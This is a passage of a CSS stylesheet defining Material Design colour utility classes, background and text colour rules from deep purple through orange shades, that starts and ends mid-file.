.bg-deep-purple-accent-1 {
  background-color: #b388ff !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-accent-2 {
  background-color: #7c4dff !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-accent-3 {
  background-color: #651fff !important;
  color: #FFFFFF !important;
}

.bg-deep-purple-accent-4 {
  background-color: #6200ea !important;
  color: #FFFFFF !important;
}

.bg-indigo {
  background-color: #3f51b5 !important;
  color: #FFFFFF !important;
}

.bg-indigo-lighten-5 {
  background-color: #e8eaf6 !important;
  color: #000000 !important;
}

.bg-indigo-lighten-4 {
  background-color: #c5cae9 !important;
  color: #000000 !important;
}

.bg-indigo-lighten-3 {
  background-color: #9fa8da !important;
  color: #FFFFFF !important;
}

.bg-indigo-lighten-2 {
  background-color: #7986cb !important;
  color: #FFFFFF !important;
}

.bg-indigo-lighten-1 {
  background-color: #5c6bc0 !important;
  color: #FFFFFF !important;
}

.bg-indigo-darken-1 {
  background-color: #3949ab !important;
  color: #FFFFFF !important;
}

.bg-indigo-darken-2 {
  background-color: #303f9f !important;
  color: #FFFFFF !important;
}

.bg-indigo-darken-3 {
  background-color: #283593 !important;
  color: #FFFFFF !important;
}

.bg-indigo-darken-4 {
  background-color: #1a237e !important;
  color: #FFFFFF !important;
}

.bg-indigo-accent-1 {
  background-color: #8c9eff !important;
  color: #FFFFFF !important;
}

.bg-indigo-accent-2 {
  background-color: #536dfe !important;
  color: #FFFFFF !important;
}

.bg-indigo-accent-3 {
  background-color: #3d5afe !important;
  color: #FFFFFF !important;
}

.bg-indigo-accent-4 {
  background-color: #304ffe !important;
  color: #FFFFFF !important;
}

.bg-blue {
  background-color: #2196F3 !important;
  color: #FFFFFF !important;
}

.bg-blue-lighten-5 {
  background-color: #E3F2FD !important;
  color: #000000 !important;
}

.bg-blue-lighten-4 {
  background-color: #BBDEFB !important;
  color: #000000 !important;
}

.bg-blue-lighten-3 {
  background-color: #90CAF9 !important;
  color: #000000 !important;
}

.bg-blue-lighten-2 {
  background-color: #64B5F6 !important;
  color: #000000 !important;
}

.bg-blue-lighten-1 {
  background-color: #42A5F5 !important;
  color: #FFFFFF !important;
}

.bg-blue-darken-1 {
  background-color: #1E88E5 !important;
  color: #FFFFFF !important;
}

.bg-blue-darken-2 {
  background-color: #1976D2 !important;
  color: #FFFFFF !important;
}

.bg-blue-darken-3 {
  background-color: #1565C0 !important;
  color: #FFFFFF !important;
}

.bg-blue-darken-4 {
  background-color: #0D47A1 !important;
  color: #FFFFFF !important;
}

.bg-blue-accent-1 {
  background-color: #82B1FF !important;
  color: #000000 !important;
}

.bg-blue-accent-2 {
  background-color: #448AFF !important;
  color: #FFFFFF !important;
}

.bg-blue-accent-3 {
  background-color: #2979FF !important;
  color: #FFFFFF !important;
}

.bg-blue-accent-4 {
  background-color: #2962FF !important;
  color: #FFFFFF !important;
}

.bg-light-blue {
  background-color: #03a9f4 !important;
  color: #FFFFFF !important;
}

.bg-light-blue-lighten-5 {
  background-color: #e1f5fe !important;
  color: #000000 !important;
}

.bg-light-blue-lighten-4 {
  background-color: #b3e5fc !important;
  color: #000000 !important;
}

.bg-light-blue-lighten-3 {
  background-color: #81d4fa !important;
  color: #000000 !important;
}

.bg-light-blue-lighten-2 {
  background-color: #4fc3f7 !important;
  color: #000000 !important;
}

.bg-light-blue-lighten-1 {
  background-color: #29b6f6 !important;
  color: #000000 !important;
}

.bg-light-blue-darken-1 {
  background-color: #039be5 !important;
  color: #FFFFFF !important;
}

.bg-light-blue-darken-2 {
  background-color: #0288d1 !important;
  color: #FFFFFF !important;
}

.bg-light-blue-darken-3 {
  background-color: #0277bd !important;
  color: #FFFFFF !important;
}

.bg-light-blue-darken-4 {
  background-color: #01579b !important;
  color: #FFFFFF !important;
}

.bg-light-blue-accent-1 {
  background-color: #80d8ff !important;
  color: #000000 !important;
}

.bg-light-blue-accent-2 {
  background-color: #40c4ff !important;
  color: #000000 !important;
}

.bg-light-blue-accent-3 {
  background-color: #00b0ff !important;
  color: #FFFFFF !important;
}

.bg-light-blue-accent-4 {
  background-color: #0091ea !important;
  color: #FFFFFF !important;
}

.bg-cyan {
  background-color: #00bcd4 !important;
  color: #000000 !important;
}

.bg-cyan-lighten-5 {
  background-color: #e0f7fa !important;
  color: #000000 !important;
}

.bg-cyan-lighten-4 {
  background-color: #b2ebf2 !important;
  color: #000000 !important;
}

.bg-cyan-lighten-3 {
  background-color: #80deea !important;
  color: #000000 !important;
}

.bg-cyan-lighten-2 {
  background-color: #4dd0e1 !important;
  color: #000000 !important;
}

.bg-cyan-lighten-1 {
  background-color: #26c6da !important;
  color: #000000 !important;
}

.bg-cyan-darken-1 {
  background-color: #00acc1 !important;
  color: #FFFFFF !important;
}

.bg-cyan-darken-2 {
  background-color: #0097a7 !important;
  color: #FFFFFF !important;
}

.bg-cyan-darken-3 {
  background-color: #00838f !important;
  color: #FFFFFF !important;
}

.bg-cyan-darken-4 {
  background-color: #006064 !important;
  color: #FFFFFF !important;
}

.bg-cyan-accent-1 {
  background-color: #84ffff !important;
  color: #000000 !important;
}

.bg-cyan-accent-2 {
  background-color: #18ffff !important;
  color: #000000 !important;
}

.bg-cyan-accent-3 {
  background-color: #00e5ff !important;
  color: #000000 !important;
}

.bg-cyan-accent-4 {
  background-color: #00b8d4 !important;
  color: #FFFFFF !important;
}

.bg-teal {
  background-color: #009688 !important;
  color: #FFFFFF !important;
}

.bg-teal-lighten-5 {
  background-color: #e0f2f1 !important;
  color: #000000 !important;
}

.bg-teal-lighten-4 {
  background-color: #b2dfdb !important;
  color: #000000 !important;
}

.bg-teal-lighten-3 {
  background-color: #80cbc4 !important;
  color: #000000 !important;
}

.bg-teal-lighten-2 {
  background-color: #4db6ac !important;
  color: #FFFFFF !important;
}

.bg-teal-lighten-1 {
  background-color: #26a69a !important;
  color: #FFFFFF !important;
}

.bg-teal-darken-1 {
  background-color: #00897b !important;
  color: #FFFFFF !important;
}

.bg-teal-darken-2 {
  background-color: #00796b !important;
  color: #FFFFFF !important;
}

.bg-teal-darken-3 {
  background-color: #00695c !important;
  color: #FFFFFF !important;
}

.bg-teal-darken-4 {
  background-color: #004d40 !important;
  color: #FFFFFF !important;
}

.bg-teal-accent-1 {
  background-color: #a7ffeb !important;
  color: #000000 !important;
}

.bg-teal-accent-2 {
  background-color: #64ffda !important;
  color: #000000 !important;
}

.bg-teal-accent-3 {
  background-color: #1de9b6 !important;
  color: #000000 !important;
}

.bg-teal-accent-4 {
  background-color: #00bfa5 !important;
  color: #FFFFFF !important;
}

.bg-green {
  background-color: #4CAF50 !important;
  color: #FFFFFF !important;
}

.bg-green-lighten-5 {
  background-color: #E8F5E9 !important;
  color: #000000 !important;
}

.bg-green-lighten-4 {
  background-color: #C8E6C9 !important;
  color: #000000 !important;
}

.bg-green-lighten-3 {
  background-color: #A5D6A7 !important;
  color: #000000 !important;
}

.bg-green-lighten-2 {
  background-color: #81C784 !important;
  color: #000000 !important;
}

.bg-green-lighten-1 {
  background-color: #66BB6A !important;
  color: #FFFFFF !important;
}

.bg-green-darken-1 {
  background-color: #43A047 !important;
  color: #FFFFFF !important;
}

.bg-green-darken-2 {
  background-color: #388E3C !important;
  color: #FFFFFF !important;
}

.bg-green-darken-3 {
  background-color: #2E7D32 !important;
  color: #FFFFFF !important;
}

.bg-green-darken-4 {
  background-color: #1B5E20 !important;
  color: #FFFFFF !important;
}

.bg-green-accent-1 {
  background-color: #B9F6CA !important;
  color: #000000 !important;
}

.bg-green-accent-2 {
  background-color: #69F0AE !important;
  color: #000000 !important;
}

.bg-green-accent-3 {
  background-color: #00E676 !important;
  color: #000000 !important;
}

.bg-green-accent-4 {
  background-color: #00C853 !important;
  color: #000000 !important;
}

.bg-light-green {
  background-color: #8bc34a !important;
  color: #000000 !important;
}

.bg-light-green-lighten-5 {
  background-color: #f1f8e9 !important;
  color: #000000 !important;
}

.bg-light-green-lighten-4 {
  background-color: #dcedc8 !important;
  color: #000000 !important;
}

.bg-light-green-lighten-3 {
  background-color: #c5e1a5 !important;
  color: #000000 !important;
}

.bg-light-green-lighten-2 {
  background-color: #aed581 !important;
  color: #000000 !important;
}

.bg-light-green-lighten-1 {
  background-color: #9ccc65 !important;
  color: #000000 !important;
}

.bg-light-green-darken-1 {
  background-color: #7cb342 !important;
  color: #FFFFFF !important;
}

.bg-light-green-darken-2 {
  background-color: #689f38 !important;
  color: #FFFFFF !important;
}

.bg-light-green-darken-3 {
  background-color: #558b2f !important;
  color: #FFFFFF !important;
}

.bg-light-green-darken-4 {
  background-color: #33691e !important;
  color: #FFFFFF !important;
}

.bg-light-green-accent-1 {
  background-color: #ccff90 !important;
  color: #000000 !important;
}

.bg-light-green-accent-2 {
  background-color: #b2ff59 !important;
  color: #000000 !important;
}

.bg-light-green-accent-3 {
  background-color: #76ff03 !important;
  color: #000000 !important;
}

.bg-light-green-accent-4 {
  background-color: #64dd17 !important;
  color: #000000 !important;
}

.bg-lime {
  background-color: #cddc39 !important;
  color: #000000 !important;
}

.bg-lime-lighten-5 {
  background-color: #f9fbe7 !important;
  color: #000000 !important;
}

.bg-lime-lighten-4 {
  background-color: #f0f4c3 !important;
  color: #000000 !important;
}

.bg-lime-lighten-3 {
  background-color: #e6ee9c !important;
  color: #000000 !important;
}

.bg-lime-lighten-2 {
  background-color: #dce775 !important;
  color: #000000 !important;
}

.bg-lime-lighten-1 {
  background-color: #d4e157 !important;
  color: #000000 !important;
}

.bg-lime-darken-1 {
  background-color: #c0ca33 !important;
  color: #000000 !important;
}

.bg-lime-darken-2 {
  background-color: #afb42b !important;
  color: #000000 !important;
}

.bg-lime-darken-3 {
  background-color: #9e9d24 !important;
  color: #FFFFFF !important;
}

.bg-lime-darken-4 {
  background-color: #827717 !important;
  color: #FFFFFF !important;
}

.bg-lime-accent-1 {
  background-color: #f4ff81 !important;
  color: #000000 !important;
}

.bg-lime-accent-2 {
  background-color: #eeff41 !important;
  color: #000000 !important;
}

.bg-lime-accent-3 {
  background-color: #c6ff00 !important;
  color: #000000 !important;
}

.bg-lime-accent-4 {
  background-color: #aeea00 !important;
  color: #000000 !important;
}

.bg-yellow {
  background-color: #ffeb3b !important;
  color: #000000 !important;
}

.bg-yellow-lighten-5 {
  background-color: #fffde7 !important;
  color: #000000 !important;
}

.bg-yellow-lighten-4 {
  background-color: #fff9c4 !important;
  color: #000000 !important;
}

.bg-yellow-lighten-3 {
  background-color: #fff59d !important;
  color: #000000 !important;
}

.bg-yellow-lighten-2 {
  background-color: #fff176 !important;
  color: #000000 !important;
}

.bg-yellow-lighten-1 {
  background-color: #ffee58 !important;
  color: #000000 !important;
}

.bg-yellow-darken-1 {
  background-color: #fdd835 !important;
  color: #000000 !important;
}

.bg-yellow-darken-2 {
  background-color: #fbc02d !important;
  color: #000000 !important;
}

.bg-yellow-darken-3 {
  background-color: #f9a825 !important;
  color: #000000 !important;
}

.bg-yellow-darken-4 {
  background-color: #f57f17 !important;
  color: #FFFFFF !important;
}

.bg-yellow-accent-1 {
  background-color: #ffff8d !important;
  color: #000000 !important;
}

.bg-yellow-accent-2 {
  background-color: #ffff00 !important;
  color: #000000 !important;
}

.bg-yellow-accent-3 {
  background-color: #ffea00 !important;
  color: #000000 !important;
}

.bg-yellow-accent-4 {
  background-color: #ffd600 !important;
  color: #000000 !important;
}

.bg-amber {
  background-color: #ffc107 !important;
  color: #000000 !important;
}

.bg-amber-lighten-5 {
  background-color: #fff8e1 !important;
  color: #000000 !important;
}

.bg-amber-lighten-4 {
  background-color: #ffecb3 !important;
  color: #000000 !important;
}

.bg-amber-lighten-3 {
  background-color: #ffe082 !important;
  color: #000000 !important;
}

.bg-amber-lighten-2 {
  background-color: #ffd54f !important;
  color: #000000 !important;
}

.bg-amber-lighten-1 {
  background-color: #ffca28 !important;
  color: #000000 !important;
}

.bg-amber-darken-1 {
  background-color: #ffb300 !important;
  color: #000000 !important;
}

.bg-amber-darken-2 {
  background-color: #ffa000 !important;
  color: #000000 !important;
}

.bg-amber-darken-3 {
  background-color: #ff8f00 !important;
  color: #000000 !important;
}

.bg-amber-darken-4 {
  background-color: #ff6f00 !important;
  color: #FFFFFF !important;
}

.bg-amber-accent-1 {
  background-color: #ffe57f !important;
  color: #000000 !important;
}

.bg-amber-accent-2 {
  background-color: #ffd740 !important;
  color: #000000 !important;
}

.bg-amber-accent-3 {
  background-color: #ffc400 !important;
  color: #000000 !important;
}

.bg-amber-accent-4 {
  background-color: #ffab00 !important;
  color: #000000 !important;
}

.bg-orange {
  background-color: #ff9800 !important;
  color: #000000 !important;
}

.bg-orange-lighten-5 {
  background-color: #fff3e0 !important;
  color: #000000 !important;
}

.bg-orange-lighten-4 {
  background-color: #ffe0b2 !important;
  color: #000000 !important;
}

.bg-orange-lighten-3 {
  background-color: #ffcc80 !important;
  color: #000000 !important;
}

.bg-orange-lighten-2 {
  background-color: #ffb74d !important;
  color: #000000 !important;
}

.bg-orange-lighten-1 {
  background-color: #ffa726 !important;
  color: #000000 !important;
}

.bg-orange-darken-1 {
  background-color: #fb8c00 !important;
  color: #FFFFFF !important;
}

.bg-orange-darken-2 {
  background-color: #f57c00 !important;
  color: #FFFFFF !important;
}

.bg-orange-darken-3 {
  background-color: #ef6c00 !important;
  color: #FFFFFF !important;
}

.bg-orange-darken-4 {
  background-color: #e65100 !important;
  color: #FFFFFF !important;
}

.bg-orange-accent-1 {
  background-color: #ffd180 !important;
  color: #000000 !important;
}

.bg-orange-accent-2 {
  background-color: #ffab40 !important;
  color: #000000 !important;
}

.bg-orange-accent-3 {
  background-color: #ff9100 !important;
  color: #000000 !important;
}

.bg-orange-accent-4 {
  background-color: #ff6d00 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange {
  background-color: #ff5722 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-lighten-5 {
  background-color: #fbe9e7 !important;
  color: #000000 !important;
}

.bg-deep-orange-lighten-4 {
  background-color: #ffccbc !important;
  color: #000000 !important;
}

.bg-deep-orange-lighten-3 {
  background-color: #ffab91 !important;
  color: #000000 !important;
}

.bg-deep-orange-lighten-2 {
  background-color: #ff8a65 !important;
  color: #000000 !important;
}

.bg-deep-orange-lighten-1 {
  background-color: #ff7043 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-darken-1 {
  background-color: #f4511e !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-darken-2 {
  background-color: #e64a19 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-darken-3 {
  background-color: #d84315 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-darken-4 {
  background-color: #bf360c !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-accent-1 {
  background-color: #ff9e80 !important;
  color: #000000 !important;
}

.bg-deep-orange-accent-2 {
  background-color: #ff6e40 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-accent-3 {
  background-color: #ff3d00 !important;
  color: #FFFFFF !important;
}

.bg-deep-orange-accent-4 {
  background-color: #dd2c00 !important;
  color: #FFFFFF !important;
}

.bg-brown {
  background-color: #795548 !important;
  color: #FFFFFF !important;
}

.bg-brown-lighten-5 {
  background-color: #efebe9 !important;
  color: #000000 !important;
}

.bg-brown-lighten-4 {
  background-color: #d7ccc8 !important;
  color: #000000 !important;
}

.bg-brown-lighten-3 {
  background-color: #bcaaa4 !important;
  color: #000000 !important;
}

.bg-brown-lighten-2 {
  background-color: #a1887f !important;
  color: #FFFFFF !important;
}

.bg-brown-lighten-1 {
  background-color: #8d6e63 !important;
  color: #FFFFFF !important;
}

.bg-brown-darken-1 {
  background-color: #6d4c41 !important;
  color: #FFFFFF !important;
}

.bg-brown-darken-2 {
  background-color: #5d4037 !important;
  color: #FFFFFF !important;
}

.bg-brown-darken-3 {
  background-color: #4e342e !important;
  color: #FFFFFF !important;
}

.bg-brown-darken-4 {
  background-color: #3e2723 !important;
  color: #FFFFFF !important;
}

.bg-blue-grey {
  background-color: #607d8b !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-lighten-5 {
  background-color: #eceff1 !important;
  color: #000000 !important;
}

.bg-blue-grey-lighten-4 {
  background-color: #cfd8dc !important;
  color: #000000 !important;
}

.bg-blue-grey-lighten-3 {
  background-color: #b0bec5 !important;
  color: #000000 !important;
}

.bg-blue-grey-lighten-2 {
  background-color: #90a4ae !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-lighten-1 {
  background-color: #78909c !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-darken-1 {
  background-color: #546e7a !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-darken-2 {
  background-color: #455a64 !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-darken-3 {
  background-color: #37474f !important;
  color: #FFFFFF !important;
}

.bg-blue-grey-darken-4 {
  background-color: #263238 !important;
  color: #FFFFFF !important;
}

.bg-grey {
  background-color: #9e9e9e !important;
  color: #FFFFFF !important;
}

.bg-grey-lighten-5 {
  background-color: #fafafa !important;
  color: #000000 !important;
}

.bg-grey-lighten-4 {
  background-color: #f5f5f5 !important;
  color: #000000 !important;
}

.bg-grey-lighten-3 {
  background-color: #eeeeee !important;
  color: #000000 !important;
}

.bg-grey-lighten-2 {
  background-color: #e0e0e0 !important;
  color: #000000 !important;
}

.bg-grey-lighten-1 {
  background-color: #bdbdbd !important;
  color: #000000 !important;
}

.bg-grey-darken-1 {
  background-color: #757575 !important;
  color: #FFFFFF !important;
}

.bg-grey-darken-2 {
  background-color: #616161 !important;
  color: #FFFFFF !important;
}

.bg-grey-darken-3 {
  background-color: #424242 !important;
  color: #FFFFFF !important;
}

.bg-grey-darken-4 {
  background-color: #212121 !important;
  color: #FFFFFF !important;
}

.bg-shades-black {
  background-color: #000000 !important;
  color: #FFFFFF !important;
}

.bg-shades-white {
  background-color: #FFFFFF !important;
  color: #000000 !important;
}

.bg-shades-transparent {
  background-color: transparent !important;
  color: currentColor !important;
}

.text-black {
  color: #000000 !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-transparent {
  color: transparent !important;
}

.text-red {
  color: #F44336 !important;
}

.text-red-lighten-5 {
  color: #FFEBEE !important;
}

.text-red-lighten-4 {
  color: #FFCDD2 !important;
}

.text-red-lighten-3 {
  color: #EF9A9A !important;
}

.text-red-lighten-2 {
  color: #E57373 !important;
}

.text-red-lighten-1 {
  color: #EF5350 !important;
}

.text-red-darken-1 {
  color: #E53935 !important;
}

.text-red-darken-2 {
  color: #D32F2F !important;
}

.text-red-darken-3 {
  color: #C62828 !important;
}

.text-red-darken-4 {
  color: #B71C1C !important;
}

.text-red-accent-1 {
  color: #FF8A80 !important;
}

.text-red-accent-2 {
  color: #FF5252 !important;
}

.text-red-accent-3 {
  color: #FF1744 !important;
}

.text-red-accent-4 {
  color: #D50000 !important;
}

.text-pink {
  color: #e91e63 !important;
}

.text-pink-lighten-5 {
  color: #fce4ec !important;
}

.text-pink-lighten-4 {
  color: #f8bbd0 !important;
}

.text-pink-lighten-3 {
  color: #f48fb1 !important;
}

.text-pink-lighten-2 {
  color: #f06292 !important;
}

.text-pink-lighten-1 {
  color: #ec407a !important;
}

.text-pink-darken-1 {
  color: #d81b60 !important;
}

.text-pink-darken-2 {
  color: #c2185b !important;
}

.text-pink-darken-3 {
  color: #ad1457 !important;
}

.text-pink-darken-4 {
  color: #880e4f !important;
}

.text-pink-accent-1 {
  color: #ff80ab !important;
}

.text-pink-accent-2 {
  color: #ff4081 !important;
}

.text-pink-accent-3 {
  color: #f50057 !important;
}

.text-pink-accent-4 {
  color: #c51162 !important;
}

.text-purple {
  color: #9c27b0 !important;
}

.text-purple-lighten-5 {
  color: #f3e5f5 !important;
}

.text-purple-lighten-4 {
  color: #e1bee7 !important;
}

.text-purple-lighten-3 {
  color: #ce93d8 !important;
}

.text-purple-lighten-2 {
  color: #ba68c8 !important;
}

.text-purple-lighten-1 {
  color: #ab47bc !important;
}

.text-purple-darken-1 {
  color: #8e24aa !important;
}

.text-purple-darken-2 {
  color: #7b1fa2 !important;
}

.text-purple-darken-3 {
  color: #6a1b9a !important;
}

.text-purple-darken-4 {
  color: #4a148c !important;
}

.text-purple-accent-1 {
  color: #ea80fc !important;
}

.text-purple-accent-2 {
  color: #e040fb !important;
}

.text-purple-accent-3 {
  color: #d500f9 !important;
}

.text-purple-accent-4 {
  color: #aa00ff !important;
}

.text-deep-purple {
  color: #673ab7 !important;
}

.text-deep-purple-lighten-5 {
  color: #ede7f6 !important;
}

.text-deep-purple-lighten-4 {
  color: #d1c4e9 !important;
}

.text-deep-purple-lighten-3 {
  color: #b39ddb !important;
}

.text-deep-purple-lighten-2 {
  color: #9575cd !important;
}

.text-deep-purple-lighten-1 {
  color: #7e57c2 !important;
}

.text-deep-purple-darken-1 {
  color: #5e35b1 !important;
}

.text-deep-purple-darken-2 {
  color: #512da8 !important;
}

.text-deep-purple-darken-3 {
  color: #4527a0 !important;
}

.text-deep-purple-darken-4 {
  color: #311b92 !important;
}

.text-deep-purple-accent-1 {
  color: #b388ff !important;
}

.text-deep-purple-accent-2 {
  color: #7c4dff !important;
}

.text-deep-purple-accent-3 {
  color: #651fff !important;
}

.text-deep-purple-accent-4 {
  color: #6200ea !important;
}

.text-indigo {
  color: #3f51b5 !important;
}

.text-indigo-lighten-5 {
  color: #e8eaf6 !important;
}

.text-indigo-lighten-4 {
  color: #c5cae9 !important;
}

.text-indigo-lighten-3 {
  color: #9fa8da !important;
}

.text-indigo-lighten-2 {
  color: #7986cb !important;
}

.text-indigo-lighten-1 {
  color: #5c6bc0 !important;
}

.text-indigo-darken-1 {
  color: #3949ab !important;
}

.text-indigo-darken-2 {
  color: #303f9f !important;
}

.text-indigo-darken-3 {
  color: #283593 !important;
}

.text-indigo-darken-4 {
  color: #1a237e !important;
}

.text-indigo-accent-1 {
  color: #8c9eff !important;
}

.text-indigo-accent-2 {
  color: #536dfe !important;
}

.text-indigo-accent-3 {
  color: #3d5afe !important;
}

.text-indigo-accent-4 {
  color: #304ffe !important;
}

.text-blue {
  color: #2196F3 !important;
}

.text-blue-lighten-5 {
  color: #E3F2FD !important;
}

.text-blue-lighten-4 {
  color: #BBDEFB !important;
}

.text-blue-lighten-3 {
  color: #90CAF9 !important;
}

.text-blue-lighten-2 {
  color: #64B5F6 !important;
}

.text-blue-lighten-1 {
  color: #42A5F5 !important;
}

.text-blue-darken-1 {
  color: #1E88E5 !important;
}

.text-blue-darken-2 {
  color: #1976D2 !important;
}

.text-blue-darken-3 {
  color: #1565C0 !important;
}

.text-blue-darken-4 {
  color: #0D47A1 !important;
}

.text-blue-accent-1 {
  color: #82B1FF !important;
}

.text-blue-accent-2 {
  color: #448AFF !important;
}

.text-blue-accent-3 {
  color: #2979FF !important;
}

.text-blue-accent-4 {
  color: #2962FF !important;
}

.text-light-blue {
  color: #03a9f4 !important;
}

.text-light-blue-lighten-5 {
  color: #e1f5fe !important;
}

.text-light-blue-lighten-4 {
  color: #b3e5fc !important;
}

.text-light-blue-lighten-3 {
  color: #81d4fa !important;
}

.text-light-blue-lighten-2 {
  color: #4fc3f7 !important;
}

.text-light-blue-lighten-1 {
  color: #29b6f6 !important;
}

.text-light-blue-darken-1 {
  color: #039be5 !important;
}

.text-light-blue-darken-2 {
  color: #0288d1 !important;
}

.text-light-blue-darken-3 {
  color: #0277bd !important;
}

.text-light-blue-darken-4 {
  color: #01579b !important;
}

.text-light-blue-accent-1 {
  color: #80d8ff !important;
}

.text-light-blue-accent-2 {
  color: #40c4ff !important;
}

.text-light-blue-accent-3 {
  color: #00b0ff !important;
}

.text-light-blue-accent-4 {
  color: #0091ea !important;
}

.text-cyan {
  color: #00bcd4 !important;
}

.text-cyan-lighten-5 {
  color: #e0f7fa !important;
}

.text-cyan-lighten-4 {
  color: #b2ebf2 !important;
}

.text-cyan-lighten-3 {
  color: #80deea !important;
}

.text-cyan-lighten-2 {
  color: #4dd0e1 !important;
}

.text-cyan-lighten-1 {
  color: #26c6da !important;
}

.text-cyan-darken-1 {
  color: #00acc1 !important;
}

.text-cyan-darken-2 {
  color: #0097a7 !important;
}

.text-cyan-darken-3 {
  color: #00838f !important;
}

.text-cyan-darken-4 {
  color: #006064 !important;
}

.text-cyan-accent-1 {
  color: #84ffff !important;
}

.text-cyan-accent-2 {
  color: #18ffff !important;
}

.text-cyan-accent-3 {
  color: #00e5ff !important;
}

.text-cyan-accent-4 {
  color: #00b8d4 !important;
}

.text-teal {
  color: #009688 !important;
}

.text-teal-lighten-5 {
  color: #e0f2f1 !important;
}

.text-teal-lighten-4 {
  color: #b2dfdb !important;
}

.text-teal-lighten-3 {
  color: #80cbc4 !important;
}

.text-teal-lighten-2 {
  color: #4db6ac !important;
}

.text-teal-lighten-1 {
  color: #26a69a !important;
}

.text-teal-darken-1 {
  color: #00897b !important;
}

.text-teal-darken-2 {
  color: #00796b !important;
}

.text-teal-darken-3 {
  color: #00695c !important;
}

.text-teal-darken-4 {
  color: #004d40 !important;
}

.text-teal-accent-1 {
  color: #a7ffeb !important;
}

.text-teal-accent-2 {
  color: #64ffda !important;
}

.text-teal-accent-3 {
  color: #1de9b6 !important;
}

.text-teal-accent-4 {
  color: #00bfa5 !important;
}

.text-green {
  color: #4CAF50 !important;
}

.text-green-lighten-5 {
  color: #E8F5E9 !important;
}

.text-green-lighten-4 {
  color: #C8E6C9 !important;
}

.text-green-lighten-3 {
  color: #A5D6A7 !important;
}

.text-green-lighten-2 {
  color: #81C784 !important;
}

.text-green-lighten-1 {
  color: #66BB6A !important;
}

.text-green-darken-1 {
  color: #43A047 !important;
}

.text-green-darken-2 {
  color: #388E3C !important;
}

.text-green-darken-3 {
  color: #2E7D32 !important;
}

.text-green-darken-4 {
  color: #1B5E20 !important;
}

.text-green-accent-1 {
  color: #B9F6CA !important;
}

.text-green-accent-2 {
  color: #69F0AE !important;
}

.text-green-accent-3 {
  color: #00E676 !important;
}

.text-green-accent-4 {
  color: #00C853 !important;
}

.text-light-green {
  color: #8bc34a !important;
}

.text-light-green-lighten-5 {
  color: #f1f8e9 !important;
}

.text-light-green-lighten-4 {
  color: #dcedc8 !important;
}

.text-light-green-lighten-3 {
  color: #c5e1a5 !important;
}

.text-light-green-lighten-2 {
  color: #aed581 !important;
}

.text-light-green-lighten-1 {
  color: #9ccc65 !important;
}

.text-light-green-darken-1 {
  color: #7cb342 !important;
}

.text-light-green-darken-2 {
  color: #689f38 !important;
}

.text-light-green-darken-3 {
  color: #558b2f !important;
}

.text-light-green-darken-4 {
  color: #33691e !important;
}

.text-light-green-accent-1 {
  color: #ccff90 !important;
}

.text-light-green-accent-2 {
  color: #b2ff59 !important;
}

.text-light-green-accent-3 {
  color: #76ff03 !important;
}

.text-light-green-accent-4 {
  color: #64dd17 !important;
}

.text-lime {
  color: #cddc39 !important;
}

.text-lime-lighten-5 {
  color: #f9fbe7 !important;
}

.text-lime-lighten-4 {
  color: #f0f4c3 !important;
}

.text-lime-lighten-3 {
  color: #e6ee9c !important;
}

.text-lime-lighten-2 {
  color: #dce775 !important;
}

.text-lime-lighten-1 {
  color: #d4e157 !important;
}

.text-lime-darken-1 {
  color: #c0ca33 !important;
}

.text-lime-darken-2 {
  color: #afb42b !important;
}

.text-lime-darken-3 {
  color: #9e9d24 !important;
}

.text-lime-darken-4 {
  color: #827717 !important;
}

.text-lime-accent-1 {
  color: #f4ff81 !important;
}

.text-lime-accent-2 {
  color: #eeff41 !important;
}

.text-lime-accent-3 {
  color: #c6ff00 !important;
}

.text-lime-accent-4 {
  color: #aeea00 !important;
}

.text-yellow {
  color: #ffeb3b !important;
}

.text-yellow-lighten-5 {
  color: #fffde7 !important;
}

.text-yellow-lighten-4 {
  color: #fff9c4 !important;
}

.text-yellow-lighten-3 {
  color: #fff59d !important;
}

.text-yellow-lighten-2 {
  color: #fff176 !important;
}

.text-yellow-lighten-1 {
  color: #ffee58 !important;
}

.text-yellow-darken-1 {
  color: #fdd835 !important;
}

.text-yellow-darken-2 {
  color: #fbc02d !important;
}

.text-yellow-darken-3 {
  color: #f9a825 !important;
}

.text-yellow-darken-4 {
  color: #f57f17 !important;
}

.text-yellow-accent-1 {
  color: #ffff8d !important;
}

.text-yellow-accent-2 {
  color: #ffff00 !important;
}

.text-yellow-accent-3 {
  color: #ffea00 !important;
}

.text-yellow-accent-4 {
  color: #ffd600 !important;
}

.text-amber {
  color: #ffc107 !important;
}

.text-amber-lighten-5 {
  color: #fff8e1 !important;
}

.text-amber-lighten-4 {
  color: #ffecb3 !important;
}

.text-amber-lighten-3 {
  color: #ffe082 !important;
}

.text-amber-lighten-2 {
  color: #ffd54f !important;
}

.text-amber-lighten-1 {
  color: #ffca28 !important;
}

.text-amber-darken-1 {
  color: #ffb300 !important;
}

.text-amber-darken-2 {
  color: #ffa000 !important;
}

.text-amber-darken-3 {
  color: #ff8f00 !important;
}

.text-amber-darken-4 {
  color: #ff6f00 !important;
}

.text-amber-accent-1 {
  color: #ffe57f !important;
}

.text-amber-accent-2 {
  color: #ffd740 !important;
}

.text-amber-accent-3 {
  color: #ffc400 !important;
}

.text-amber-accent-4 {
  color: #ffab00 !important;
}

.text-orange {
  color: #ff9800 !important;
}

.text-orange-lighten-5 {
  color: #fff3e0 !important;
}

.text-orange-lighten-4 {
  color: #ffe0b2 !important;
}

.text-orange-lighten-3 {
  color: #ffcc80 !important;
}

.text-orange-lighten-2 {
  color: #ffb74d !important;
}

.text-orange-lighten-1 {
  color: #ffa726 !important;
}

.text-orange-darken-1 {
  color: #fb8c00 !important;
}

.text-orange-darken-2 {
  color: #f57c00 !important;
}

.text-orange-darken-3 {
  color: #ef6c00 !important;
}

.text-orange-darken-4 {
  color: #e65100 !important;
}

.text-orange-accent-1 {
  color: #ffd180 !important;
}

.text-orange-accent-2 {
